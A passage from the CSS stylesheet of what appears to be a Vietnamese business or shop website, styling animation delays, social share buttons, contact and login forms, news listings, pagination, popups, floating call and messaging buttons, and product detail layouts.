    animation-delay: 2s;
    -moz-animation-delay: 2s;
    -webkit-animation-delay: 2s;
    -o-animation-delay: 2s;
    transition-delay: 2s;
    -webkit-transition-delay: 2s;
    -moz-transition-delay: 2s;
    -o-transition-delay: 2s
}

.delayp21 {
    animation-delay: 2.1s;
    -moz-animation-delay: 2.1s;
    -webkit-animation-delay: 2.1s;
    -o-animation-delay: 2.1s;
    transition-delay: 2.1s;
    -webkit-transition-delay: 2.1s;
    -moz-transition-delay: 2.1s;
    -o-transition-delay: 2.1s
}

.delayp22 {
    animation-delay: 2.2s;
    -moz-animation-delay: 2.2s;
    -webkit-animation-delay: 2.2s;
    -o-animation-delay: 2.2s;
    transition-delay: 2.2s;
    -webkit-transition-delay: 2.2s;
    -moz-transition-delay: 2.2s;
    -o-transition-delay: 2.2s
}

.delayp23 {
    animation-delay: 2.3s;
    -moz-animation-delay: 2.3s;
    -webkit-animation-delay: 2.3s;
    -o-animation-delay: 2.3s;
    transition-delay: 2.3s;
    -webkit-transition-delay: 2.3s;
    -moz-transition-delay: 2.3s;
    -o-transition-delay: 2.3s
}

.delayp24 {
    animation-delay: 2.4s;
    -moz-animation-delay: 2.4s;
    -webkit-animation-delay: 2.4s;
    -o-animation-delay: 2.4s;
    transition-delay: 2.4s;
    -webkit-transition-delay: 2.4s;
    -moz-transition-delay: 2.4s;
    -o-transition-delay: 2.4s
}

.delayp25 {
    animation-delay: 2.5s;
    -moz-animation-delay: 2.5s;
    -webkit-animation-delay: 2.5s;
    -o-animation-delay: 2.5s;
    transition-delay: 2.5s;
    -webkit-transition-delay: 2.5s;
    -moz-transition-delay: 2.5s;
    -o-transition-delay: 2.5s
}

.delayp26 {
    animation-delay: 2.6s;
    -moz-animation-delay: 2.6s;
    -webkit-animation-delay: 2.6s;
    -o-animation-delay: 2.6s;
    transition-delay: 2.6s;
    -webkit-transition-delay: 2.6s;
    -moz-transition-delay: 2.6s;
    -o-transition-delay: 2.6s
}

.delayp27 {
    animation-delay: 2.7s;
    -moz-animation-delay: 2.7s;
    -webkit-animation-delay: 2.7s;
    -o-animation-delay: 2.7s;
    transition-delay: 2.7s;
    -webkit-transition-delay: 2.7s;
    -moz-transition-delay: 2.7s;
    -o-transition-delay: 2.7s
}

.delayp28 {
    animation-delay: 2.8s;
    -moz-animation-delay: 2.8s;
    -webkit-animation-delay: 2.8s;
    -o-animation-delay: 2.8s;
    transition-delay: 2.8s;
    -webkit-transition-delay: 2.8s;
    -moz-transition-delay: 2.8s;
    -o-transition-delay: 2.8s
}

.delayp29 {
    animation-delay: 2.9s;
    -moz-animation-delay: 2.9s;
    -webkit-animation-delay: 2.9s;
    -o-animation-delay: 2.9s;
    transition-delay: 2.9s;
    -webkit-transition-delay: 2.9s;
    -moz-transition-delay: 2.9s;
    -o-transition-delay: 2.9s
}

.delayp30 {
    animation-delay: 3s;
    -moz-animation-delay: 3s;
    -webkit-animation-delay: 3s;
    -o-animation-delay: 3s;
    transition-delay: 3s;
    -webkit-transition-delay: 3s;
    -moz-transition-delay: 3s;
    -o-transition-delay: 3s
}

.delay1s {
    animation-delay: 1s;
    -moz-animation-delay: 1s;
    -webkit-animation-delay: 1s;
    -o-animation-delay: 1s;
    transition-delay: 1s;
    -webkit-transition-delay: 1s;
    -moz-transition-delay: 1s;
    -o-transition-delay: 1s
}

.delay2s {
    animation-delay: 2s;
    -moz-animation-delay: 2s;
    -webkit-animation-delay: 2s;
    -o-animation-delay: 2s;
    transition-delay: 2s;
    -webkit-transition-delay: 2s;
    -moz-transition-delay: 2s;
    -o-transition-delay: 2s
}

.div_mxh {
    margin: 10px 0;
}

.addthis_native_toolbox {
    float: left;
    margin-right: 5px;
}

.zalo_share:hover {
    text-decoration: none;
    color: #fff
}

.zalo_share {
    cursor: pointer;
    display: inline-block;
    background: #018fe5;
    font-size: 11px;
    margin-right: 5px;
    line-height: 20px;
    border-radius: 2px;
    position: relative;
    color: #fff;
    padding: 0px 7px 0 2px;
    height: 20px;
    float: left;
    font-family: arial;
}

.zalo_share .ti-zalo {
    background: url(../images/bg_zalo.png) no-repeat center center;
    width: 20px;
    height: 20px;
    display: inline-block;
    background-size: 100%;
    vertical-align: middle;
    margin-right: 2px;
    position: relative;
    top: -1px;
}

.text_catchuoi {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box
}

.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {
    min-width: 100% !important
}

.fb-comments,
.fb-comments iframe[style],
.fb-like-box,
.fb-like-box iframe[style] {
    width: 100% !important
}

.fb-comments span,
.fb-comments iframe span[style],
.fb-like-box span,
.fb-like-box iframe span[style] {
    width: 100% !important
}

.video_popup {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden
}

.video_popup iframe,
.video_popup object,
.video_popup embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

#clickvideo {
    width: 100%;
    padding: 4px 0;
    margin: 3px 0%;
    border: 1px solid #DDD;
    box-sizing: border-box
}

#toptop {
    width: 50px;
    height: 50px;
    position: fixed;
    bottom: 55px;
    right: 6px;
    text-indent: -99999px;
    cursor: pointer;
    background: url(../images/back_to_top.png) top center no-repeat;
    background-size: 100% 100%;
    transition: 0.5s;
    z-index: 200
}

#footer1 {
    z-index: 1000;
    position: fixed;
    bottom: 0;
    width: 100%;
    left: 0;
    display: none
}

.box-dienthoai {
    position: absolute;
    bottom: 120%;
    border-radius: 10px;
    background-color: #006b16;
    padding: 10px;
    display: none;
}

.box-dienthoai a {
    display: block;
    font-size: 15px;
    font-family: 'font1';
    color: #fff;
}

#footer1 img {
    width: 30%;
    max-width: 35px !important;
    vertical-align: middle
}

#footer1 a {
    color: #fff
}

.blink_me {
    -webkit-animation-name: blinker;
    -webkit-animation-duration: 1s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-name: blinker;
    -moz-animation-duration: 1s;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    animation-name: blinker;
    animation-duration: 1s;
    animation-timing-function: linear;
    animation-iteration-count: infinite
}

@-moz-keyframes blinker {
    0% {
        opacity: 1.0
    }

    50% {
        opacity: 0.0
    }

    100% {
        opacity: 1.0
    }
}

@-webkit-keyframes blinker {
    0% {
        opacity: 1.0
    }

    50% {
        opacity: 0.0
    }

    100% {
        opacity: 1.0
    }
}

@keyframes blinker {
    0% {
        opacity: 1.0
    }

    50% {
        opacity: 0.0
    }

    100% {
        opacity: 1.0
    }
}

.table_goidien {
    width: 100%;
    text-align: center;
    margin: auto;
    background: #f00;
    border-top: 1px solid #CCC
}

.the_an {
    position: absolute;
    top: -1000px;
    width: 0;
    height: 0;
    overflow: hidden;
}

/* tag */
.tags {
    display: flex;
    align-items: center;
    flex-flow: row wrap;
    margin-top: 10px;
}

.tags a {
    background: #e8e8e8;
    color: #3a3737;
    margin-right: 5px;
    padding: 3px 5px;
    border-radius: 3px;
}

.tags a:hover {
    background: #ccc;
}

/* and tag */
.clear:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0
}

* html .clear {
    zoom: 1
}

*:first-child+html .clear {
    zoom: 1
}

img {
    max-width: 100% !important;
    vertical-align: middle
}

div.bando img {
    max-width: none !important
}

.fix_head {
    position: fixed !important;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999 !important
}

a {
    text-decoration: none
}

#google_language_translator {
    position: absolute;
    bottom: 0;
    right: 0
}

.khung_chay {
    overflow: hidden
}

.hieuung {
    margin-bottom: 10px;
    position: relative;
    overflow: hidden;
    opacity: 0.9;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s
}

.hieuung img {}

.hieuung:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.5);
    content: '';
    -webkit-transition: -webkit-transform 0.6s;
    transition: transform 0.6s;
    -webkit-transform: scale3d(2.2, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
    transform: scale3d(2.2, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0)
}

.hieuung:hover:after {
    webkit-transform: scale3d(2.2, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0);
    transform: scale3d(2.2, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0)
}

.hieuung:hover {
    opacity: 1
}

.hieuung_border .i_trai {
    position: absolute;
    height: 0px;
    width: 1px;
    left: 0px;
    top: 0px;
    background: -webkit-linear-gradient(bottom, red, orange, yellow, green, blue, indigo, violet);
    background: -o-linear-gradient(bottom, red, orange, yellow, green, blue, indigo, violet);
    background: -moz-linear-gradient(bottom, red, orange, yellow, green, blue, indigo, violet);
    background: linear-gradient(to top, red, orange, yellow, green, blue, indigo, violet);
    transition: all 0.5s ease
}

.hieuung_border .i_phai {
    position: absolute;
    height: 0px;
    width: 1px;
    right: 0px;
    bottom: 0px;
    background: -webkit-linear-gradient(top, red, orange, yellow, green, blue, indigo, violet);
    background: -o-linear-gradient(top, red, orange, yellow, green, blue, indigo, violet);
    background: -moz-linear-gradient(top, red, orange, yellow, green, blue, indigo, violet);
    background: linear-gradient(to bottom, red, orange, yellow, green, blue, indigo, violet);
    transition: all 0.5s ease
}

.hieuung_border .i_tren {
    position: absolute;
    height: 1px;
    width: 0px;
    right: 0px;
    top: 0px;
    background: -webkit-linear-gradient(left, red, orange, yellow, green, blue, indigo, violet);
    background: -o-linear-gradient(left, red, orange, yellow, green, blue, indigo, violet);
    background: -moz-linear-gradient(left, red, orange, yellow, green, blue, indigo, violet);
    background: linear-gradient(to right, red, orange, yellow, green, blue, indigo, violet);
    transition: all 0.5s ease
}

.hieuung_border .i_duoi {
    position: absolute;
    height: 1px;
    width: 0px;
    left: 0px;
    bottom: 0px;
    background: -webkit-linear-gradient(right, red, orange, yellow, green, blue, indigo, violet);
    background: -o-linear-gradient(right, red, orange, yellow, green, blue, indigo, violet);
    background: -moz-linear-gradient(right, red, orange, yellow, green, blue, indigo, violet);
    background: linear-gradient(to left, red, orange, yellow, green, blue, indigo, violet);
    transition: all 0.5s ease
}

.hieuung_border:hover .i_trai {
    height: 100%;
    bottom: 0px;
    top: inherit
}

.hieuung_border:hover .i_tren {
    width: 100%;
    left: 0px
}

.hieuung_border:hover .i_phai {
    height: 100%;
    top: 0px;
    bottom: inherit
}

.hieuung_border:hover .i_duoi {
    width: 100%;
    right: 0px;
    left: inherit
}

.box_container {}

.box_container .content {
    padding: 10px 0px
}

.dangky {
    width: 49%;
    float: left
}

.dangky_frm {
    position: relative;
    border-right: 1px solid #D6D6D6;
    box-sizing: border-box;
    float: left;
    width: 100%;
    padding-right: 20px;
}

div.dangnhap {
    float: right;
    width: 49%;
    position: relative
}

div.tieude_dangky {
    background: #eee;
    color: #333;
    font-size: 13px;
    font-family: 'font1';
    margin-bottom: 5px;
    text-transform: uppercase;
    padding: 5px;
}

div.tieude_dangnhap {
    border-bottom: 1px solid #D6D6D6;
    line-height: 35px;
    margin-bottom: 10px;
    font-size: 13px
}

.popup_thongbao {
    width: 300px;
    background: #fff;
    text-align: center;
    border: 1px solid #D0CFCF;
    font-size: 13px
}

.popup_thongbao .tieude_tb {
    background: #E80019;
    padding: 7px;
    color: #fff;
    text-transform: uppercase;
    font-family: 'font1'
}

.popup_thongbao .popup_kq {
    padding: 10px;
    font-family: 'font1';
    color: #4C4C4C
}

.line_lienhe {
    border-bottom: 1px solid #CCC;
    margin-bottom: 2%;
    padding-bottom: 1%
}

.frm_dangky {
    width: 100% !important
}

.w_contact {}

.w_contact div.frm_lienhe {
    width: calc(50% - 10px);
    float: right;
}

.w_contact .content11 {
    width: calc(50% - 10px);
    float: left;
}

div.frm_lienhe {
    font-size: 13px;
    position: relative;
}

.thongbao {
    font-size: 20px;
    color: red;
    position: absolute;
    top: 35%;
    width: 100%;
    text-align: center
}

.thongbao p {
    text-align: center
}

div.frm_lienhe .item_lienhe {
    margin-bottom: 2%
}

div.frm_lienhe .item_lienhe_b {
    text-align: center
}

div.frm_lienhe .item_lienhe p {}

.item_lienhe p {
    clear: both;
    float: none;
    font-size: 14px;
    color: #666;
    padding-bottom: 6px;
}

.item_lienhe img {
    float: left;
    margin-bottom: 2%
}

#reset_capcha {
    color: #3458b8;
    float: left;
    font-size: 20px;
    margin-left: 2%;
    text-shadow: 1px 1px 1px #000;
    transition: 1s
}

#reset_capcha:hover {
    transform: rotate(360deg);
    color: #000
}

.baove {
    float: left !important
}

.frm_login {
    width: 100% !important;
}

div.frm_lienhe .item_lienhe span {
    color: #f00;
    margin-left: 3px;
}

div.frm_lienhe .item_lienhe .icon {
    float: left;
    width: 46px;
    color: #aaa;
    border: 1px solid #ddd;
    text-align: center;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
}

div.frm_lienhe .item_lienhe input[type='text'],
div.frm_lienhe .item_lienhe input[type='password'],
div.frm_lienhe .item_lienhe input[type='number'],
.item_lienhe2 select {
    width: calc(100% - 46px);
    border: 1px solid #D6D6D6;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
    outline: 0;
    height: 36px;
    padding: 0 5px;
    border-left: none;
}

div.frm_lienhe .item_lienhe textarea {
    width: 100%;
    padding: 5px;
    border: 1px solid #D6D6D6;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
    outline: 0;
}

div.frm_lienhe .item_lienhe select {
    width: 100%;
    height: 36px;
    border: 1px solid #D6D6D6;
    outline: 0;
    background: #fff;
}

.noidung_httt {
    box-shadow: inset 0 0 3px #D6D6D6;
    padding: 10px;
    margin-top: 2%;
    border-radius: 5px;
    margin-bottom: 10px;
    max-height: 300px;
    overflow: auto;
}

div.frm_lienhe .item_lienhe input:focus,
div.frm_lienhe .item_lienhe textarea:focus {}

div.frm_lienhe .item_lienhe input[type='button'],
div.frm_lienhe .item_lienhe input[type='reset'],
div.frm_lienhe .item_lienhe input[type='submit'] {
    padding: 10px 25px;
    border: none;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
    box-sizing: border-box;
    text-transform: capitalize;
    outline: 0;
    border-radius: 3px;
    border: 1px solid #f00;
    background: #f00;
    transition: 0.5s;
}

div.frm_lienhe .item_lienhe input[type='button']:hover,
div.frm_lienhe .item_lienhe input[type='reset']:hover,
div.frm_lienhe .item_lienhe input[type='submit']:hover {
    opacity: 0.6;
}

.btn_dangnhap {
    padding: 7px 25px;
    background: #3458b8;
    border: none;
    display: block;
    color: #fff;
    margin: 10px 0px;
    cursor: pointer;
    box-sizing: border-box;
    text-transform: uppercase;
    text-decoration: none;
    float: left;
    margin-right: 5px
}

.date {
    background: #F7F7F7 url(../images/i_date.png) 98% center no-repeat !important;
    padding-right: 8%;
    cursor: pointer
}

.box_news {
    display: block;
    width: 100%;
    margin-bottom: 20px;
    color: rgba(153, 153, 153, 1);
}

.box_news:nth-child(2n+1) {}

.box_news h3 {
    font-weight: normal;
}

.box_news h3 a {
    font-size: 14px;
    color: #000;
    -webkit-line-clamp: 2;
    font-family: 'font1';
}

.box_news h3 a:hover {
    color: #f00;
}

.box_news .xemthem {
    float: right;
    color: #6e6e6e;
    margin-top: 2px;
    padding: 2px 5px;
    border-radius: 5px;
    background: #f3f3f3;
    border: 1px solid #6e6e6e;
    margin-right: 10px;
    transition: 0.5s;
    border: 1px solid #FFF
}

.box_news .xemthem:hover {
    background: #1a9cb7;
    color: #fff
}

.box_news a img {
    float: left;
    transition: 1s;
    border: 1px solid #999;
    width: 150px;
    margin-right: 10px;
    padding: 2px;
    background: #fff
}

.box_news .mota {
    color: #666;
    line-height: 20px;
    max-height: 60px;
    -webkit-line-clamp: 3;
}

.othernews {
    border-top: 1px solid #f7f7f7
}

.othernews .cactinkhac {
    font-size: 1.2em;
    color: #000;
    font-family: 'font1'
}

.othernews ul.khac {
    list-style: none;
    margin-left: 15px
}

.othernews ul.khac li {}

.othernews ul.khac li a {
    color: #4A4A4A;
    transition: 0.4s;
    font-size: 13px
}

.othernews ul.khac li a span {
    color: rgba(0, 0, 0, 0.5)
}

.othernews ul.khac li a:hover {
    color: #F00;
    padding-left: 10px;
    transition: 0.4s
}

.othernews ul.phantrang {
    list-style: none;
    margin-left: 15px
}

.othernews ul.phantrang li {
    color: #501818
}

.othernews ul.phantrang li i {
    color: #019444;
    margin-right: 5px;
    font-size: 10px
}

.othernews ul.phantrang li a {
    color: #000
}

.othernews ul.phantrang li a:hover {
    color: #F00
}

.mota_baiviet {
    margin-bottom: 2%
}

.mota_baiviet .ngaytao {
    color: #8f8f8f;
    margin-bottom: 8px
}

.mota_baiviet .mota {
    font-family: 'font1';
    font-style: italic
}

.ten_baiviet {
    font-size: 17px;
    font-family: 'font1';
    color: #000
}

#map_canvas {
    height: 430px;
    width: 99%;
    margin: 0px auto;
    border: 1px solid #BBB
}

.map_description {
    color: #000;
    overflow: auto;
    max-width: 300px
}

.map_title {
    color: #30A602;
    font-family: 'font1'
}

.bando {}

.bando iframe {
    width: 100% !important;
}

.pagination {
    margin: auto;
    width: auto;
    text-align: center;
    margin-top: 10px
}

.pages {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.pages li.prev {
    margin-right: 15px
}

.pages li.next {
    margin-left: 15px
}

.pages li {
    display: block;
}

.pages li a {
    margin: 5px;
    width: 30px;
    line-height: 30px;
    height: 30px;
    color: #7f7f7f;
    display: block;
    font-family: 'font';
    font-size: 14px;
    background: #f4f4f4;
    cursor: pointer;
    text-align: center;
}

.pages li a.dau,
.pages li a.cuoi {
    line-height: 30px;
}

.pages li a:hover {
    background: #189eff;
    color: #fff;
}

.pages li .active {
    background: #189eff;
    color: #fff;
}

.pages li .active:hover {
    color: #fff
}

#pre-loader {
    background: #F5F5F5;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999
}

#pre-loader #wrap {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    display: block;
    text-align: center;
    width: 100px;
    height: 30px
}

#preloader_1 {
    position: relative
}

#preloader_1 span {
    display: block;
    bottom: 0px;
    width: 9px;
    height: 5px;
    background: #9b59b6;
    position: absolute;
    animation: preloader_1 1.5s infinite ease-in-out
}

#preloader_1 span:nth-child(2) {
    left: 11px;
    animation-delay: .2s
}

#preloader_1 span:nth-child(3) {
    left: 22px;
    animation-delay: .4s
}

#preloader_1 span:nth-child(4) {
    left: 33px;
    animation-delay: .6s
}

#preloader_1 span:nth-child(5) {
    left: 44px;
    animation-delay: .8s
}

@keyframes preloader_1 {
    0% {
        height: 5px;
        transform: translateY(0px);
        background: #9b59b6
    }

    25% {
        height: 30px;
        transform: translateY(15px);
        background: #3498db
    }

    50% {
        height: 5px;
        transform: translateY(0px);
        background: #9b59b6
    }

    100% {
        height: 5px;
        transform: translateY(0px);
        background: #9b59b6
    }
}

.content_video {
    width: calc(100% + 20px);
    margin: 0 -10px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
}

.item_video {
    display: block;
    width: calc(25% - 20px);
    margin: 0 10px 20px 10px;
}

.item_video a.img_video {
    line-height: 0;
    display: block;
    position: relative
}

a.img_video:before {
    content: '';
    position: absolute;
    background: url(../images/loading.gif) no-repeat;
    width: 32px;
    height: 32px;
    z-index: 1;
    opacity: 0;
    transition: 0.5s;
    left: 0;
    top: 0
}

.item_video:hover>a.img_video:before {
    left: 45%;
    top: 45%;
    opacity: 1
}

.item_video img {
    transition: 0.5s
}

.item_video:hover img {
    opacity: 0.7
}

.item_video a.ten {
    color: #000;
    font-size: 15px;
    height: 50px;
    text-align: center;
    font-family: 'font1';
    -webkit-line-clamp: 2;
    margin-top: 10px;
}

.item_video a.ten:hover {
    text-decoration: underline
}

#facebook {
    float: left;
    width: 100px;
    height: 30px;
    background: url(../images/login.png) 0px 0px;
    margin-right: 10px;
    cursor: pointer
}

.g-signin2 {
    float: left;
    width: 100px !important;
    height: 30px !important;
    overflow: hidden;
    background: url(../images/login.png) no-repeat top right !important;
    position: relative
}

.g-signin2 * {
    background: none;
    padding: 0;
    margin: 0
}

.abcRioButtonBlue {
    width: 100px !important;
    height: 30px !important;
    background: url(../images/g.html) no-repeat top right !important
}

.abcRioButtonBlue .abcRioButtonIcon {
    padding: 0 !important;
    background: transparent !important;
    background-color: transparent !important
}

.abcRioButtonSvg {
    display: none !important
}

.abcRioButtonContents {
    opacity: 0
}

.tieude_link {
    border-radius: 5px;
    margin-bottom: 5px;
    color: #d1d1d1
}

.tieude_link a {
    color: #d1d1d1
}

.link_web {
    border-bottom: #f3f3f3 1px solid;
    padding: 10px 0;
    font-size: 12px;
}

.link_web a {
    color: #000
}

.link_web a:hover {
    color: #f00;
}

#frm_popup {
    position: fixed;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.7);
    width: 100%;
    height: 100%;
    z-index: 9999999;
    transition: 0.5s;
    flex-wrap: wrap;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pupop_an {
    transform: scaleX(0);
    opacity: 0;
}

.pupop_hien {
    transform: scaleY(1);
}

.khung_popup {
    position: relative;
    max-width: calc(100% - 20px);
    width: auto;
}

.khung_popup .close_popup {
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    width: 30px;
    position: absolute;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: arial;
    right: -10px;
    top: -10px;
    cursor: pointer;
    transition: 0.4s;
}

.khung_popup .close_popup:hover {
    box-shadow: 0 0 5px #fff;
}

/* chi duong */

.support-online {
    position: fixed;
    z-index: 99;
    left: 15px;
    bottom: 50px;
}

.chicc {
    display: none
}

/*Gọi điện nhắn tin chỉ đường phiên bản mới*/
.support-online {
    position: fixed;
    z-index: 999;
    left: 0;
    bottom: 0px;
}

.support-online a {
    position: relative;
    margin: 20px 20px;
    text-align: left;
    width: 40px;
    height: 40px;
}

.support-online i {
    width: 40px;
    height: 40px;
    background: #43a1f3;
    color: #fff;
    border-radius: 100%;
    font-size: 20px;
    text-align: center;
    line-height: 1.9;
    position: relative;
    z-index: 999;
}

.support-online a span {
    border-radius: 2px;
    text-align: center;
    background: rgb(103, 182, 52);
    padding: 9px;
    display: none;
    width: 180px;
    margin-left: 10px;
    position: absolute;
    color: #ffffff;
    z-index: 999;
    top: 0px;
    left: 40px;
    transition: all 0.2s ease-in-out 0s;
    -moz-animation: headerAnimation 0.7s 1;
    -webkit-animation: headerAnimation 0.7s 1;
    -o-animation: headerAnimation 0.7s 1;
    animation: headerAnimation 0.7s 1;
}

.support-online a:hover span {
    display: block;
}

.support-online a {
    display: block;
}

.support-online a span:before {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 10px 10px 0;
    border-color: transparent rgb(103, 182, 52) transparent transparent;
    position: absolute;
    left: -10px;
    top: 10px;
}

.kenit-alo-circle-fill {
    width: 60px;
    height: 60px;
    top: -10px;
    position: absolute;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    background-color: rgba(0, 175, 242, 0.5);
    opacity: .75;
    right: -10px;
}

.kenit-alo-circle {
    width: 50px;
    height: 50px;
    top: -5px;
    right: -5px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, 0.4);
    opacity: .1;
    border-color: #0089B9;
    opacity: .5;
}

.support-online .btn-support {
    cursor: pointer;
}

.sms i {
    background: red
}

.call-now i {
    background: green
}

.mes i {
    background: orange
}

/*Gọi điện nhắn tin chỉ đường phiên bản mới*/
/*  */
.wap_box_new {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
    justify-content: space-between;
}

.socialmediaicons {
    display: flex;
    justify-content: space-between;
}

.socialmediaicons .fa:hover {
    color: white;
    opacity: 0.8;
}

.socialmediaicons .fa {
    font-size: 13px;
    width: 100%;
    text-align: center;
    text-decoration: none;
    margin: 5px 2px;
    line-height: 30px;
}

.socialmediaicons2 .fa {
    padding: 20px;
    font-size: 30px;
    width: 100%;
    border-radius: 50%;
    text-decoration: none;
    margin: 5px 2px;
}

.socialmediaicons .fa-facebook {
    background: #3B5998;
    color: white;
}

.socialmediaicons .fa-twitter {
    background: #55ACEE;
    color: white;
}

.socialmediaicons .fa-google {
    background: #dd4b39;
    color: white;
}

.socialmediaicons .fa-linkedin {
    background: #007bb5;
    color: white;
}

.socialmediaicons .fa-youtube {
    background: #bb0000;
    color: white;
}

.socialmediaicons .fa-instagram {
    background: #125688;
    color: white;
}

.socialmediaicons .fa-pinterest {
    background: #cb2027;
    color: white;
}

.socialmediaicons .fa-snapchat-ghost {
    background: #fffc00;
    color: white;
    text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
}

.socialmediaicons .fa-skype {
    background: #00aff0;
    color: white;
}

.socialmediaicons .fa-android {
    background: #a4c639;
    color: white;
}

.socialmediaicons .fa-dribbble {
    background: #ea4c89;
    color: white;
}

.socialmediaicons .fa-vimeo {
    background: #45bbff;
    color: white;
}

.socialmediaicons .fa-tumblr {
    background: #2c4762;
    color: white;
}

.socialmediaicons .fa-vine {
    background: #00b489;
    color: white;
}

.socialmediaicons .fa-foursquare {
    background: #45bbff;
    color: white;
}

.socialmediaicons .fa-stumbleupon {
    background: #eb4924;
    color: white;
}

.socialmediaicons .fa-flickr {
    background: #f40083;
    color: white;
}

.socialmediaicons .fa-yahoo {
    background: #430297;
    color: white;
}

.socialmediaicons .fa-soundcloud {
    background: #ff5500;
    color: white;
}

.socialmediaicons .fa-reddit {
    background: #ff5700;
    color: white;
}

.socialmediaicons .fa-rss {
    background: #ff6600;
    color: white;
}

.socialmediaicons .fa-envelope {
    background: #777777;
    color: white;
}

.socialmediaicons .fa-print {
    background: #67c700;
    color: white;
}

.socialmediaicons .bg-info {
    background: #03A5FA
}

.socialmediaicons .zb-btn-blue--20x20 .zb-logo-zalo {
    margin-top: 5px !important;
    margin-bottom: 0;
}

div.wap_pro {
    margin: 15px auto;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
    justify-content: space-between;
}

.zoom_slick {
    overflow: hidden;
    width: calc(50% - 10px);
}

.zoom_slick .slick2 {
    border: 1px solid #DDD;
    overflow: hidden
}

.zoom_slick .slick {
    width: calc(100% + 4px);
    margin: 0 -2px;
    margin-top: 4px;
}

.zoom_slick .slick a.item_img {
    margin: 0 2px;
}

.zoom_slick .slick a.item_img img {
    width: 100%;
}

.zoom_slick .slick img:hover {
    opacity: 0.5;
    transition: 1s
}

.zoom_slick .slick .slick-prev {
    top: 0;
    margin: 0;
    background: rgba(0, 0, 0, .5);
    height: 100%;
}

.zoom_slick .slick .slick-prev:after {
    content: '\f104';
    font-family: "FontAwesome";
    font-size: 1.0625rem;
    font-weight: 500;
    line-height: 1;
    color: #fff;
}

.zoom_slick .slick .slick-next {
    top: 0;
    margin: 0;
    background: rgba(0, 0, 0, .5);
    height: 100%;
}

.zoom_slick .slick .slick-next:after {
    content: '\f105';
    font-family: "FontAwesome";
    font-size: 1.0625rem;
    font-weight: 500;
    line-height: 1;
    color: #fff;
}

.product_info {
    list-style: none;
    width: calc(50% - 10px);
}

.magiam span {
    display: inline-block;
    padding: 0px 10px;
    background: #f1bcbc;
    color: #f00;
}

.product_info .info {
    padding: 6px 0;
    float: left;
    width: 100%;
    border-bottom: 1px dotted #EEE;
    font-size: 15px;
    color: #333333;
}

.product_info .ten {
    color: #222;
    font-size: 20px;
    font-family: 'font1';
}

.product_info .giacu {
    font-size: 15px;
    text-decoration: line-through
}

.product_info .gia {
    color: #E60F1E;
    font-family: 'font1';
    font-size: 20px;
}

.sanpham_chitiet {
    color: #3a4346;
    font-weight: 400;
    font-size: 24px;
    border-bottom: 1px solid #f3f3f3;
    margin-bottom: 10px
}

.product_info .info b {
    /* text-transform: capitalize; */
    font-weight: normal;
}

.product_info .info .txt_giany {
    font-size: 13px;
}

.product_info .info .gnt {
    text-decoration: line-through
}

.product_info .info .txt_tietkiem {
    color: #F00
}

.icon_delete {
    color: #000;
    font-size: 15px;
}

.icon_delete:hover {
    color: #f00;
}

.xemgiohang {
    color: #E80019;
    display: block;
    width: 120px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    text-align: center;
    font-family: 'font1';
    cursor: pointer;
    font-size: 13px;
    transition: 0.4s;
    margin: auto;
    margin-top: 7px
}

/*.duavao {
    border: none;
    color: #fff;
    white-space: nowrap;
    cursor: pointer;
    font-size: 13px;
    padding: 0 20px 0 65px;
    line-height: 40px;
    border-radius: 5px;
    background: url(../images/ic-cart@2x.png) 23px center no-repeat #ff3945;
    font-weight: 400;
    letter-spacing: .5px;
    background-size: 26px;
    display: inline-block;
    text-align: center;
